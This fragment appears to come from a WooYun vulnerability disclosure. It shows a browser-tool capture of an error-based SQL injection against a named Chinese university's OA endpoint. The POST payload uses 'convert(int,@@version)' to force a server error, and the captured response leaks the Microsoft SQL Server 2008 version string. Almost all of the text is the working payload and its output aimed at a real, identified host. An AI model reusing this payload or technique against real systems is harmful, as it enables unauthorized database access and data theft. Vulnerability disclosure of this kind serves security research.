 Load URL
xb.hnfnu.edu.cn
/oa/output.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
command=sel&num='+ (select convert(int,@@version)) +'
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org